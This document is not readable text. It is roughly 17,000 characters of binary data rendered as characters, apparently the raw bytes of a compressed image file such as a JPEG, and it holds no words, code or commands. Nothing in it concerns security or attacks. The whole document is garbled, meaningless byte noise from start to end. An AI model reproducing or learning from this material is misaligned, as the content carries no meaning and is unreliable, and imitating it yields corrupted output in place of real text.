����	����ӎ��?CT��rBu}@�!9c���D�6q�t����H�O�,������Bo�l����$��S��V����O��Ѭۨ-�2�DB��Z��uy%�9� x#K\�̦-'Oq[�f�2�x��5g}-�m]�$w�FV}�'Mn*�����-�i�������:J#�B	�IF�,~�O��py��Ud�N�َ^k���gnOI|���yZ!#���%�/bm��Z<h��\�^�3����[��mhIc@�_qD�s���!�Oy2oF����(�N:'�_=Qt�!�:AjbSȚhz�t�]�w2}��iIJ-�w0$��[�V�N+n��ZV2�\���Fꕥ�Js�L-i���q蚍�D��ρ+O7*�ڪc�?�����͌���bL܆5��,��ؔX����6T��4�ϱ���dێ�7�����1����� �&�Ģ	��Bp.��3ie|��`Ff�D�YU������.S�k��E��~٠�!1�"ZBMtqѻ���F����|�嫗��~�&B\	w>�K�L�Zo��.�&�?r'��H$,Ї���F��	��.��'D1��CO���o�zA�Je��_B[�.�r�aV����ڤ�w4��#TM�|���o)q�td��&�8�YJ�߂(�\"�{���m%�Y#yz�u�0�ۘ"޶��.ݘ��̳�w�I���C�G�:���<ڄ�4�y�fK[o��܈�,"�
RY���5�0��F�vj��/���d�K]ޞ��IK���O�#x{Z"\��|X��&���l�o����J^IQ��=�=���I����e�%~�y4��J��C����{���ɡ�&�6�gax9�I�V�Kt��:{�aK���i�5�"��*ޞ6�`�HYmm-�'*CTgŤ7uEo� 6�p1�1RT��o�2M�����f�t�䰢mis��T�w�RPJ��2PZ��_���7�yb���_�k�xj��3�Ft�s�v��25-����A���'�H1$FiH�������ӆ1�\�C<��dW��D���2a$8)�6Y��7)��z�6��e�ԯ_a$=���<	�\���,K�"�'<��yBQ�F,��o�z�>�ѱ2�@F�_D�	�+@�2��)zQ=��b�r��޸ M��������me<�ȶdx��C�K�8ʓ�g���K��}ǤE�We�/s�4Y!a�ԫ�8���6޼�Z���HBs�l�5[�SD�y�#Uɑ(�^�(�O��kw�x�0&+u=� �;��ܑ��}z1�x���h�a����š���K/��{il�m�-���5�� ���F�5���)���jv!3��=�2�t��X������ZK�-j/�-�S�Z���믢��?M ��� �
����6Siϱ��YiF��D�����w*!�A̳���5�F�`x���
lK1�x,�����hrd�n1��9Z��I>Pf�|rp�S����"�pCќ�{�����3Dy?*�����r��>1�`mhi�.領V6h�Q�B]�,{��{eg<�-7����v�q��\�#�%_ؗ�'-�A2��͏��hCM1��8�Д�tB)���t�DQ����!�])zRΕ�/K�a����#�1J5��o�W<I��ؾ=� �r<w�T�=%�E�{��K,���vA���ϑ����F���C���� V��,�f�(u8%��ؤ<�K�^q���oh�=�^��������h������#&"ꩣ�c˷�cA�4��*{�Q~ȷ��N�y�]S)����n�x(��'S�I��%ە�G������4ͧ	<��{���Kv�]NY�H��+T�P�љ��FHzJs�,ϓW��K�l��oM�l�����nSI����T�Wb�&�i6�ȸ�m�����?)5��ft��%���cm���Ol�>����h���S�����f�c��zVߡ�iM;x�c9NƼ3��Ldl�J#�.��r3$]��u��k���7�n��,���������cQ:�Dxy0�z��ߒ\<�Гn��$BO��8d��hi�7�����T��鳁-���Bԙ�z/��k`䍙�����g�/K�BxN_;lu�pa��4���MCZq~�C�n1���N�|	:R<�������}Z��U��#7��A"��2���I8�S�(�����M�s�yE�[�����qay�N� ���K����JR�;��ķ�L�ވ�r%k�|VX�ѓ�-���~\��δ^���ؕ(Ob�^E���5�2��x����(��(B)�,{}�W\}(�Q%�ԣ��{<SB�]��Ȕ��3����1�&�?<��E>T�w�-���D�s���1��x|�?F!�	�-��\z#\�>��VC�Mq��'͍=���C]���w�K^ve
gH��.P���a�M�b~��4�afy%���2S)�j��F�H��Rmj�b�2��M��s�f�D$֊Au�Bt��b��h_��]oc���4A����/��7��L`z45ߣ�bZ(��2��#��tb�3�CV�V06$�be�#M���<��k�	�����h�ـ���BB:��z6؆e-��A3�I҃	��[���ƽ����,;��Nm�����U�4�\-Rd{��$%7�%�$ӄH�/�J�%�IzM[�3��h��)�В��Nt�&łE6'a�*c����Ҕ��kb[\�{ �J���=3[�$Б`jlA��F$�~��g���Y�ܼ����9�b��d��&R�y>?��3.r(���d]�45D'"	�`���w%+�KL�5i�p�m$J<>J�	���[)��/7Хs5�oj-xʹDm���4���-�[�+OSG_"�^��+	Q���Lš���t�Bٳ�k\]<<����\�ZƁ�z�����Z/��I����Ma���,��g�=Foc��'q9&�9J'鍎�M��"q��i�s:$4�Y��*�q������wbsF�X7�<�S�k�N�s�;�d[�q��1����4҅-(�d�nז&Y<x<�2���݌��iA���"Q's�o&��eT�ס&��n��.0�h�=QG�g���`XI��5��"Wd�4R�bTБŔ?,_K颱��G��?+�3n�x��zk� ����r� D;v��N�?����Ƅ�I�eP��Ǳ
iڇ�������E����4&��vD�H̊�w
S[<ga�xi�P�~���%Kjʧ}���]��w�L�te�LX)?n,%ܣ�ƦЏȚ>�0�P�Y{���O+"��zQ�[ѲhN��ї�6%!]�Z�6O�E�'Jo�Z�B��<&��ɋ�������hɱD�a����y%
4䁽}���F�<-�r+l�-�]C��R�o�cTh�JF�lG(���F�
Ҹ[{,��64[��XN�o��J7��k+����Ȧ�Л؅'r���9�M��EǑ9ͯ���S��[ӄl&^�)zh��5�(�t;䥧%�,j�/a�#���I��9�Fv4���?��OȎ�|�6 �24l�*R����6�(u���lGb�"�<�-mp;X�QV��e�����R{/�������5�Y&��.He"���=��k~ƪ!`[c����[bbH���P��0A���ih���5�Ғmp����͢�y2˖~�id��]�^D���!JR��z��n�	�>c�N��pS���:^��_M�������>j��a�'�a6$v(���|Ny��� [�l�)�_�i9�H�rx1�B1���6Jf��pJUw�EOLK������/M�m�	tF��Y��P\Q��XI�O>J�mW���s!�`��Ru��j����j5��(~wx#�����#��)�Tc��(�p}���a3QuY�����"V�	���(8�`��}R�{�E�����`�����2�C�襅/L6�� Z�T�+�ID4�����A:�O{X��5�u�oKFH&�����-��azN�L��<�1)J7$�$`׏��V�a��0���$.�w�Bd��%�O��!w7�*O#��f[�b$��,�Q�mrf��Lw��[�['rFWF��qӓb}V�dB��S/M�_�W�U��e_/,S ���S�YFc)���) ��_J4)�#�J�����rH�Xe(�i���;��9����;�RR�=�t���$�%�"Ƨ;!6@�lLlE�1��RT��(ۃ ��F�l�C8'S\�_�"��%���Ʌe��I{��6�ؕ`��ؚ��&�e�%���d��Ԅ��F��e!l��\a�5�ꯦ��}K��B���Z�J�b��;�z���y�w�l���� c�䷤�9 ��_�����}�l����z*a*;�e=48:���e,���0B��l{���_��6���+��P*R�|!-��}�J%Z{�r�gb2�O���(cYねC-6��d�)����b�g��7CAu��?Fƨ������x�JQ(�4���(�_�����)~���N
IC����� �4l��l��	�f\�#5\Q�>��-��l�
5���4,�yd)`�Ȗe�1r&H�"��	��^{�CN�5-��N�����I~	����c��4���y�'�}���)��3|��W�;ؾJ����i��tǊ5u�X�[�g�;��ƭ���-]f�!�'��.�\B꾔��\�x0m	��;���7�jb�#T8��]y���Wӎ��#|	�E8(��ps�_]>���y�lI������u��5$'B���͕ܷl��!�U�8>��Z�t.�B�MC��'lҒE2byoZCt�J~<�Z�Mt�!�d��C�f_a��<�v��u��r'�G��vq��o��5��j���=�W�+zq?�ܩd��DKk-�����W�$d�I99Q���4_����!&45B}%Ԅ���X�R��M�	�TL҃{�Ƕ%�� �!	!+Hte������m���%�Q�hJ�Nޖt޸e��#��د�C���#c-&sg�'p���-c��z��ؽ����|��;z5����X�����Z3�b�D��vo*�6�R��Ns���I^Y�xha��x\	{�D����t��j��#@O����}*�30N��lD�G��YI�A��}(��D9���R�ap��+�#����-	�p�oCq�n�����䥽/X.����˘2�/\�i��1pCEbv*I��3ki�|�����M��ǘO쭑|�Z%�c$Ume��� ����%�!�g��Es��x*�䇼$��ۋS⍫�Hw�r�?ȋ4I��x$Y�셽p$Q�v����d(��G��'����D�!L��N�?�9p^ƽ�~�����N�����KT�k�"Z��[�HrVzAo��QP����CX��J�de�'�؜����@݌��E�������^��R�,/E�Y�Ѯw"v7�����)<�+�g�IQb��&��)#0bY'��a4�E��:XOC�j��.㗙�������ط�=�Q/&Z7���̑�䶲3�-��4�ע�J%�Ƅi���X�.�Y5~2:���V>F�"�we��^�)y�����뜦�x>M*�j|*7%vk�a�h�� vd2.]�Y�$���`�ȫ���I�*bL�QC0�$k�a���bV�����GH���do��%6�{oo��]u��>�'F�������Ey�	x~�K��BbM��38em�F��Q�i'�	�p<�#��:=ر�b�bDds��AV���ɦ���SL�bl�t�iē�;
!����|5��o��Sv�$,16b���d��4v92�*E>JY6���Ђ�Li+�����M��@�C%~kd�_d��K��w�Iv��k�?#���+U�Z+�llWܽ�Dl{1[XkH�_%}��J�2͐����zd����HFB��CD##�Z�i;���49�<3�"Ƌ��a�p���^m��mA(X���6�hX�/�?��o�Loh�CR�>P�WwjP~����cM�{�T����M�Y��	y!��k�pL��
�f���]��Rf^�	�+<&�y�ڋ�m}��R\��CC/$o�I
0�܉	�kl��Xԣ�Y�3��_t7��"�y���!ꈚ�*Kw��t��J��p���+H��!:e"��G�w'o�t��B>HC]!	�!B	Qݡ"�$d-�4NDpxkcW&���Obd�pV!nVf���Ž�Y#��iÐ�O��s���m�[��'��W/|�6P���ī��;k�-���tѫ�_�g�S�Dܹ��a^�!o(�]7	G�:1i��j��k.�[=�Llj�
���6BtJ�=R�Q7�;��lH�D�+�	�������%!�&�������B��}�>����(�a �Y+k�ѭ�r�'D�\��R`�V����^�m%��fW��qv̶��Vׂ�c1�%�x'��_�p���5�ƿ�PRT��#A�X���!h��\.�6~I�f�BRB���q�ƦBdL5�C-�o��c<"%�B��!	vC]�"t��e��dD�!�d'IvB*���鑦B�`����%㭎)F�����D�0��%���{e��7���+d>�#�+�i��3L� jq�c:�B_�;��t�7�(a����BH�d�$�;lֺ��d�vB��rk+2%��;D_7��A��ˣ����c��$'T�Dh��D?����іCȉt���'b�!O01��Xp*���kN��5�^)V� �z2)�/��hw���Y�����0��Jw߅ئ�%��kW�+�+$�OcЄ%!\��'!!!;�t{%(������Bts��'�
z+n� �'# �٣�Iӹ��Bt��$!���N��BB�s�" �d!:O!h<�1�m�A<�%�[�c��g~��|cݓ���s="��?5�؅�=�P��B	�d�E�RB^��x�RBv!k� �t�ɱ6�̏����'b	^	IHBt��Bt��:I��B�;l�� �"D�$�%�):lk�N���B����W�Ĕ�W�eW�s���B13��?y5��.���[���K�0�N��4JH�!/IC�����5�u�I܌��
�=&EN��cd������N���!��(Ȉ>�Hߢ�R2�_��!Btօ�k�z)lg�z	x'v��¦޿
��vKJ��O��!\!:N� �7z�tz!;�f�N��K���6I��i���܄��|��!	JH'.s��Ec��>�$$�4lt����ƈ�}0i��50<��$�'~���0����צh������^����:r�`}2F���"4[��`�m����f�qӎ����z�F��_Ѝ�u�e'L=���9��N�O�F�G��)�v4����-7� Bi܂��I��!C���)l��z!(��9\���c�\�#��v��	���mg�;c����s_&��`��!'MtA
��%9�p'6R�R촧$�a	G��;t���&�����ezR��w&0G�	p�t��o���!.V�,,��V��%� ���|�P�!��I.F�E�I�SCT��O��#"!&��EBf�D~X�j7�n�[��������4~�c�xD-(a,-�z@��|��,/J3�x�"Y�;�da�4B"Y��d�)O����u�{B�6��U�-S�XZW�N[��5U�ZIzD��$�%t�B1��B�E
��НQ;�!��!CG$!;�8!6ke�,�V&i۞��¿����$j�I_��Cq_�%<�Iƞ��H�d4���EИf�N�Sgr>�}+୐�!f���9%!�����oK�ьIђ��!&�EZTcN����X���	m����d�"�8��k%p�n�k��3�HKٱ_�(�"�'�.OHz�g�$�:B��HN���VF� �aOm/l�{���]�/ɮ��~�c�25��/��E�f���B/�Tc���;��Jh�^��㞔f��*�p'mn"��h����Oz�/H%�X�=�������&zW��_�	�����ߐ��$���JI!;��S@S6��װ���ZI	OD]�䗃�v3i�hD�n��d7�f�F�;����>|�>��D�!a�&^�i~��Wy��5ϸ�I�Q*7�� �Jz�/�e}��$�^�ĭ�'D�H�u��BRN�m,�w�����lwօ�RBF���J���?4+��p'�!��z0��*^��V�*� ����4B޺PH�D����g�2V��r����[�b��H��xY�?���l彉�#� B�0��~���o#f�	��?�4a_�����˼!}��s�e�ٛ	�wK�K�#�$�Z��ǁq���%�;�-+�B���-/�l峼~�+���Lax�G�o�6� ʩ/�$G�.����ݔI�'rx5��7�"v/XE؂�$�:�-��>�R_����*�ѱ�R��{��'8%���b$+XG�;a��Ѣ��B1/��g�5 c�'���Y� \�^X�؞^�;Rx�*�8&m�b��7}�k����^:T�ި�hrm��_Αo_�"����~�Ч�#����G�G�$�L���΃y7�5���?&�ܬ� Hӯ��o��%��B%��Ȣ.ZH��������:HB^~���	��!A'	䐜�'I�("z��N�I�5�����1/���	zTN�.?8G:d�*1�o�5��� ���	�M� �d�
�1yظ�Oobogț��K�m��Y�܅�r�>
�#�w��ƓG杕�P��<����R۞�S-���!k��l�"!	�g���FA���;�o�$�$�H{��6~�쳥��	�n����B=��:N�Z躥��tE/�-����d�}V;���]��9��'V%XS�Wo�랕C���p�h7�wЕ�~D����h�-*EU��C~�<�C*��i�m���z_짳�Gj�.�J"M`���!Bw!N��?#�e�|ʚ�NO+���;3�MD'tBR	|����!�tA��$�$��$��O��/���t��|#"M�&ah���>���0A�^�&թ�L�І�[TCJ$i%�H'��,�_����#e5�!Y�'�ěoԯ�υ�t���I���b>]3�L��!:�� �O�:~G�Җ�4^�����]��Bt����$'^:�u��Fn��N���������DEob%���P��oez��ͱZ��r5���vBE�����6&��E��^?'����>%�W�?BV[K�3�O9"ZE)�7�l%�DB��g�	M���륝'��Z���Jz�%�&���.����BR!`ѳ�q�S{$�:$x�Dr��,F�Ce��{��~	�G�!���iѻ�C����&����bf���v>���~%��1"��-(�D�KВCP6�$O����doC'I�/�O�F#󿣟��'cd$%�K�y]'rx$<����I��]�t�!	:A�{��bt��J3\.�/�).���>��,��XƢ�݆�_ɉ�V7(�Hs^2G�|�K�W�X<���j����=�id_y)�EX��2��!��k�B�[,,����e@�â�&wu��T��� �Q�k�J�œex�����k?\/,f�u^��'XeS���M��tx+�ٮ��b���#!?(ɮ��U��!>�4oC_�C��	:�z�ДQa���(�Y&�Bo��4>b�MωA� �8�Y�� ����G3$�
#6�*��~�]���.�L�}�@��HJvg�!;d��(�Ӓ}H�B�c�����T$לlx0ҏ�*����5/oJ�|m�����_���~&�=24I'��|� �s�II����G�G&:[���{�G��y'X/$�/H%ߤ��.��8�W�~�t*�(���z/؄a"��;�� ��g�|Q;��
����C� ���?,ʬ����!�_�L���Ҿ:C[��4�O�'��0|�����o�/�D�А<��U۞;t��7"�;����/�M�R	dK���R��i���_����2t�c�=�y)�~���٣�IM�-2N�t���:HN����`�~��n���I�&�c�aq!��N#�mi���{R7�'&��4"Z_�t�Lu��Fr�t���&V��[��rpH-�Vi�2%5��y�H���%*��H&Uy�W�Dd�n�L״i8h~��ҾL�^�B��s�g��      `��*��3 q�� q�$à��`� ADbF���qJ4�C� Ӂ���F0�0D4s�LB�J��T�Z����2�,�HlA���e���L���\�H8CB r�xBHr��<HS@�c@��T�EBA P�"AiRdp��0�C,ټ#,jI!L0���$_��,�@@�  �=�L��� 0n���B<��;1 �,�
x�M    p$  ;�$9FL�<�M�K�������zᎫ�M7@$ 4qM4B� B�(� ��������i�~��4�O(R�� S
bK��<� 1l�#.@ (��7���<��Rp��2Ĵ����D b 8 @ �$ ��D#(������#8�D��}1���#��  �� � 9�B�F �N��2DT HxC��w� �� `��<� � 0�G�AP &xS���s!@F�C�l����@� ��� ����
q �F���C�
��r��k�$�@�QE  I b�8�!N 1��J ˿@I`@H8�4:A�  B1���RVW  1�WT��� I���\Xc\È?�vQ��"� 2���;�Dx@Q�(�,��-N�)�"jf�J+�8S���B85����1irf.�B ��$�r�~$*W����?� ����hއ~�K#,�-Pa ��0�T��²Q�0�*�7�� ��pFhJ}<�3H��bM����7\����=��j��k�>�C0����!�%�}r����X���o��i�Yy~,r�'��Ӣk#<$�2K �C$VS���,�b�l��EZ��,��8:8��2�dQ��T.��* @?� P�4�����%��(c�-v�|��]�f��m�U��4  �I�
��  �$���C��<���p�Xu��C�E<��  �`�4��0C�r̴��qEU6�4�^Pcl%���GO� �
� �������L}kU$q���$Q�Eh��q���   � ��i���z0��P�}5���
( �	��jB�@b   �D  �('���� ����+;��o�?Z�9�4�H"  �� �8� ���e�j���Ԉ؜c8"��-��<�N M@Cp 8� �p�(�_��-n2�I���,-C�B��8~� �$ " ��,�IdC�*cV��� ��S2`����"� *." 4   ��CLTG??!���)j�oEҮ��$Q�<0�  <   �L�CN b�0n�Ōl��''�N@�ɲ���r    @    �F�G�;=�`V5��B�Y��Q�8� $a��r   ��  Q�P,m�0H.P\eL0��� � T΀i� "� �    �B    Б`c�·��G�������8���{2P�,j  �C  \���{� �
�%�`&��R�<S����
k�qɀ� �	   (l���g�]0��d�	8�0��,�J% (�\��  ��  1S�\Ή�� ��r�M��wҦ�  CDk�ji��eb_� #�( ���G� �	v�-q�7b�8G\qQJ�՜6e,S�Ӯp 0rG O@:{�w�3���hD�$�,��*ց��A�a�0{
Ì�J@{T�}|���O��,�D/.7x&F-���8R� H �b������� ��Q�LX����U�%w�yH��A0�[�  ��VO��,�j�8{F�����'�u1FF��4�� K�y�bKo����I���r�&%���K"�'��0�Q@�`�8��7g��r413W�7���φ�1
e�)��P�B0>ݢ��`�H��;� �
 ��1���v��=���C4�:4�,Y� ��Ju�8�< �4rh�İ�9-���'o���E�#Anl�QJ8�|H�}�9`F�F����l�I���L,��|Å4*F2
�:��  ` ��^sh7)�-�JI�O�K 0�L �(�89OA)w� 0�4��\Ua3��H��NGX�H����DcM`��W��4@ s  �
 A5$8;p/1&����2#	��tӀ8p�I��  4� � B  B�0	is���1���r3�,j9P����8%�P�( y� �AA�$Ҏǲ^j��u2�O ��x�$#�q�S��J ( �� � p��1(5�I�+�BX{L,{���L(�Zp�Y-p �H,����@	��r���F;���Dg 0�tB�4�Umc�� ���(� TH��s�
��lBT�4v�T���o��a�K<|�A�pbK0� <�P�
r ��1Rh�����a�PC]�M�O��Z2�� �<D��	dR���2�$��p�8R�/c"�y��0�(�����K}�(��)�HB�_Ba�1���R�� uP4��x@ &���aOkN0S�6RA��xv�8�UAJ0�P 	,�@ G�xaN J`� }����!	N<��E0��x�4������ �, 0��AO��C9���3 ����$ �,�0\��)RU!��(�80^��   %�My�XD��!\���4cM!Q��� P�	�L�,R�.��0���B$0A�H�4p "���M�`1�� (�Nw�4��d�<c� �(��#�8���j(����HA��C�1��9  �!�8C�X�0�C�,bH8�m8�@&�,1
(�A �qa�$���#փ����%�� QϽ�$��$�Ƹ�g1�����82�O[A�E��!�0@9C�'P҈$`��)ÌAа�WYS��W�A�RN �=H7� B(b��L("Mcs��� 
����\�",,��C���<�����p�0c@AL � Il��R�$"� �@�F �q�c�8 N0b �<"�$@�83����)� !b�Q� �H�C �%��IT�A�0�86 <B  �0 P�(�BÉ8sI�8��4Î0S<�L � �$�0A  QD,��<у$i%�l�d�  ���(� �  �� p��a�,�(�5(��M<S�=�  r $p!�L�2G���L4 E^�Aa0��HF��$�� �]�x�<�2�)�� �� 3� 10@H`�<���4aGG$��C��Lg���,�(�B	 0D4��0�$ B4�M��CL
���茟%�p��cO<��8�$�D4!P�0�M(#�sJ:;��$ �   4�$0�,� �F<�Sx��l��8r�)Kˊ1�#0C�0C�"� @N1�Ì8A䶁�43�4 ��-�)���F �� "        !01A@QaPq��� ?��{��8(��Lcce��X
/��*+��X��| �j�V��I�� �k4+�9�eƁ�P���h�%p����2��P�<��XYx���,R_��)\og���4W��XT��8�z?g�X�#��,*W:/��rNo�E|���
��Ũ���b,R���_�yQBX)Y���H)\&�D�oNE���`QB�+�QX(.\�?���Ѹ�|R0�^�ZD0����
��+�FBD^��Ar�N��K��~T:��b��E.a�!�1p���9����vli�p�ІL�( w��q��4x�2� �_D/_�X_`�5�e�7��&,� l��ȶX��D�!�
v��g@�2���e�e�	�Ye�Y|!1������fO�%O��F/!�5_E�����81A��,��x�R7��D���1�5�qQ\Ee�_˖\�l%��'��K�;Qܟ��uF��L\�M�\�`�Ae�O����ӈ�y!a�_�7�AQPW� �jj�Gk�ȡ|drԕƬ���a�"�*���XB�W�e�౮I1��Y�x�dT����=���7���Z8(�,��<(QHN�	���
��6B����_���R	����RPP�,�C�"��p�T�P�	
�J(���4?G	}ڦ
̏��CEP�B�b���!��`H_b|��!z"��XX
,uл���E!���.8��(4XOz��L45�}�l�.k�-iC�B(Aa<�> .���@F�P#�5���S����re�����C�X�z�T$h������)i�
[6�����'��� X�X,��F�џ��#\��9=*�F�����&��WY!��k5J��Z��!G�jk����B5��<���
�0������c*����q������(��S9)c����<.q��1�&�.���?�m�4�ά� Z%�R�ǅ9 o�7	�0��C��lX'�F�Mi(X�}�JB�p����OP�'���ƀx�EA0����-�� ����87a��h�ٷ�5��BRb��)="�� �V �P�P�d���wlOG�!�S}
H��:N��b�#c;���h� )?�N��X��%�{�l4����{Qn���`���m�m�&�.SB�YpYqn.H?��c{��Hء!���`��]�vmA`��ICx�1��x.:����c�xP��+�Ю��5!���lR�df�g�fP�E̩L+�K^[�.8uT
(L��$��v��ׂ�\	�2��Wn
8�:����*��= �4��qX��R;�n��$7b�Ơ{���pC����H���_4��2Ǟ	����C�	g���
+��A1�
- P��&�6%�I��SxE怹����LM�ɭc����W����Y$�APM�)����,���F�����R
^�HPhX�e��CXBEiJ��{݁�|��*J
�
i���� ��6��O���\�SEb7�]ȵ,	��N���pSY���c�|I��f`�=�� �t7͸k �d�x7k��A�ā��F_h����9�N� m<�s{�7�M�%��g[��I#A)H\��11�+$�,��#RP���}��j����r�f6�MI��̧���<O��p(phC�c�1�X��Hr��O{���p��B
La�˅���A�Mba���,I�B�\���S�J�(�q�(�%��c�.^B��)����l����{�	d8�>�n��e�O�!�;��	
Ε�os��+,��,�_�rZ��zE����`.lpxX�[�B���W�!<J{J(�>!Yq&,o���E��\��6(r�S���˚�)� ����������\�\sB�(����^%�\W0�pد���/�ı���=b��e�� ����_�./�_Ĺ�Ye� �e�,�/� ���Ye�ƿ���ee��\^"�қ,�˅Đ1g.�� #       0!1A@QaPq���� ?�fy)J_D�yc��)GA,-��������H������]j���<�m�{g'���)@�Z��W�[g5�T"���<�p؞���{�)id'c���Au��zf�P�&&'$�㦑��Õ
$��x=u�ju�,x(R�8��1�Jz��x=�yb�X\��0�u��`�,�˖<�1��A|b�k��OPORY��e����Ye�8k��,+x1���hZB�B��Xd������6	�Sއ�A>CѐR@����dp���f}�B�oSN�_~B_�V-p
	��I1��7�
B���~G�%��2��W�9,`LM��r����(����KA��>���� e/!]�?���<��*������"�\�*AtJ��ˋ�1(&*ء����	M�� ��se�#���a�P���A(�a�`��sy���Ի�Y��>��Ǒ1`P���'���QC(KC��Uпg�+��,�1u\41�]Ek��$T���DE\Q���QX*���V=�̂?���B��T��?BCOC��]7�iB�\��^Cr$y�.,�CY�`ʑh����y�!�< �j	��Y��n��A 6q��Pk�� ��!�	����z��C_���ۅ�S8sX�1���'�";�_�&_�8yG��ܩ9�aA!��Jy�� ��A,� b�ޗ����eÄ�T��,abŠJ��	<�pԘxL\�
Fs	x�}΃���t Q/ܐ�Ɨ�X�p,��{�L��A9e��\�?Ba9x��<Y�1G�A=�)��&s#�e#�}K�~A> �&=�c�,vX�Ao<�~m�����{��-�6"���x<P@�������P�K�� �.j��K���,�l%�aZ*�<Ca�d��b�������`����!JP�D%����?�|�{NR���T���8�y��|g�R��&
J���+�pK��1rX��:�䢎x~��7�N�8Q�B�K�8D�R�Y�XDD��4PK����t|h�aX��#����BX�A˫j7�p>E���"�����]MkJX-C���0J8��s�DEA�¾�`��L.�b����1p69�PLlB��8��G�D�q`�'`�RP�������bP�r�"(�^!���;�</	,H]c]`���Gq�Jù�)�	sB(Z����(�H1�VL�k��
�{҂j�����[P��,��(�p��*��NL�qp,���EX�D4QCB��	�7�B����s5�0.�)4�ĸ���r$���'�@�k�������c�>j��pT8���)�� &����b��F�QE���0�Jp�Ƶ'��kN*b�-t<f.1JX�B�Ycr�t;�0���]�r��Y?9<W���� �r�p�m������X��e9V��@�E����j�lO�.��:�Y+!�/������I{g�8LV	y�k%|��؇
^����E��1f�Ǯ�C%k$��ĹK��;�r��(_���{i5BAx��eqe��kkX%Ťp�z����֝�R�Z��T/A.�����8ۂ֌��y�"��z)����ʡu
��%*	~����%��%�j%��Hx\È�PIiNT4:إѯNW�B�QE(�ķ�(U��B�a����BY'"�!x�� �����^k]���+�����*$�����c+hW�%����R+繲����|*�/�(��V76^�|$QE�𢷊�_����e��� T/�YCEB��^���EEK+C���(���� )      !1A Qaq�0�������@��  ?Ad�S+�9�<��/�i\3�ϯ_���-� �A(����E��	����L{��at��⿝`&�3o8=j��z����d���3�|����5vlY�)饖�yĩ��H���aI�YJD��"`9�$�#�j�(��n��d�E��(�k����C���K�8�<�d��w@��|����K N��a���~A�w�Jw�Xt�`���iѻ�V5�b�C��#$ "D��*��	�V!f��L���L��"^���x+�eS�Ih���s�59K�Cp���2���O�d&{�O��l<0V1������X�u��/�p�0(�NZ��|��lfA1y%����֠�5���*i�U�#Bf���Þ�������ar ��fY)��U��$� ��A{7�݅X�7Hp�<�!@r36�|�?� ���"6��}ۇ�&j��(K���i�d�]8��k�~�,	�J	��F�11���N6 V�Y�fC�A4��;�݂j	�D�`��}��<�*�{� �.r4�]ҁ��|N�0�d*�>u�`����T ���|����p(=�����?��hG̜�~��6?�M&
�܇������>!�C�o 퀗��0 ��0�#a�b�bɇR��6�H �Ȋ �B�k��2H�*dc����4Ǝ´���ʢ&a5��H��F5{���)�ٕ¸V"w`�@RY��mo�8�X
qt��)AnMA��S	ĉ�	)78��. %�:AQ�o���D ʄ4'�� �hxt�@h�C�' XX}p=�d�C�Hxl<}�` ��]L>XJ�RG�߁��:�zŏ"��ri�	 �+�����kK~�5�Y����,�I�̚`���
��FxDh���M�� �bKA�&�����|0�+ �����zL�1�L��Gy}����T��3t�$�P=�#���`\<��
��#��O*a�K�P�+at �A8�c��=n`��0�X~	�E� ��R2h<"DN=�@X���^4,@�
aW��=�T"��Ƹe��t���#:<PAX#C��
Hh.�hh%� �D�m�ö,��-��l��$.��`�LN$���O#���k��ǎЙ�+ �Go�Aaf�%b�P*�^i��$���`x�F�����2("�<͙9��h��<"��0��@aRK�@�#�/"�1�,@~��B���@2�n$$���YA�dXsq�����h,�z�4 S�����,
�����Ps��8&��.8=	P鋶nX:bDy���s�9�e8@|��r��(Ƞ�f���A`*dZb�^rq
�Y>0ǃ%;gV%�9 \���,L�\KlU9H�n��;��YK8
�} .�ŞL<<>��+�O<*�H���˰�!�&K�N9UxzESV
�YĄ�G�a�D&6C� �>�z����t�Y��pP\�@�,�
rG@b�B�#��'�Ka�Y���L,"D
�$dEHE�f�d�Ӎ�(�.�����!��)
��m���2^�o&(�"�ڻ2I�b��L*��
�l,���Y^'���Y}� Y��;[��D��Lq�a'0�N1��#��Z���	��	�`��B��	5�#Y� ��+�bH1t�	�h*(�	x��]A�X
�p�B��@��}��;;~�3v+�avt��a}4��ЊzY��R�A�X}$����@B�"NGa��| �,i`��!X!
z��=���C�#�Xp1A��2���x�a��!K��N�<�}*�]`�]~�$@6F8�,�VV	��A�/ �8��b��$q��L�A�C�ۀ�@\���H*t��G=;u�_@vh��� �;��|b�������F �t�:|$�`����Z!�C,���,��N�P�ߡ#�����r��� ��y�!`.�:���y31}�=pdq�����+cO%G$��2�t4�$��	��@IX]�"�h��Db�Xt�����/0b!��h��9HfD>�����T蚠��n�B
ؕ�X]�J� �5A������ ʙ#���H�\����k�1"�\,�B�à�pÙɻ4�T� 5 ��>@,���*u#�NdOϘ�����;�p��Σ�%Vi�D푐y A	�cO���j���g	����A�ҙ�1ͤr"�7��3���p^�BrA�	�L1��辎G�>�B�:$L26�Cʺ%��T���J����$@X[�3��G&T,5F�c�}L�0�-���>8X��Tˠ�`8�y�!�Bˌ��� �>����lj �p\�L��T�[��c�|[���*���b�`���ɋ�$�.c��`E�s`�::A�0Si,|�	�����t�ǋ�]a�Bp��2F�`���1>�z,X(e`�,A�,+>��D����;�������xWI"���P�t�i
�Y	�`VA�+t�[�O��ؘ ���°$sв!B�a#��;a��'L�Ɖ�,�B��~�$��Xwa��u��aAA���(�`�+�؈3�a�2��  �� �)�����W�K���9ȃaA�z�=�} �X�e�����!�$,I.�Te7�B$,S'Q��:f*bAdD���$1/C��'��1 �SM�+�	�Z�fpml�~�u�%z��1/pR&��Ȱ,� ɤ^V>�8��Y�.���p,-��ZYT�ՈE*zW�UJz4�`����y�����XX�2']�Z�62�P<Ȇ
�m�ΐ��Z�H�� +���� ĥ����X? [��h��B �t#OmOBA��Y�,HtE�f�KX�Q��rGf9bˮǷ�����Q�RV&B�1 t#�N������,�d"Xm��24,	"d��L��kf���Ç{��pA,�EP��0�1#ٯ�P)0�ל&N��y&Ý�eaE�&O����|h���
�!p.��,,�*�������Ǧb|��'�A�ۡ�A����l�B-��� ��R@���tG���S�`���zl���po�L ���5�J8t�G���
����l}�0y�Y߮aj�bĜeA�Xn�T��.!`��E�F�J
�/������cN��Y"�'�� �#<
� �@xdATX,��Vh,�� "/1�:�a�ù8��(v���D�{_u� ,�v5 P����� ;,5�1��^@m�۹�4���P��0f���0�W�'r�{�bbE� ����.�l-� گ�&Ƀ�A��;"�W���`�<�j���`�H�۸�`]aTcFV���Z)'!a`0�L��6 ;�cm`�<`����(���BH�0����	x0�јXB�,WI)_C� g������bʔ�A��Rc��8Y��]�h��~4 Pc4 	w9T[� � �g��?�;��d�zj=�n�[2����a}� �uq�)�s�����s� � _L~��� �_��&��L���a���_�����P�X���X�����DEy�?�@B�, ׀��Dӎ���HJ��
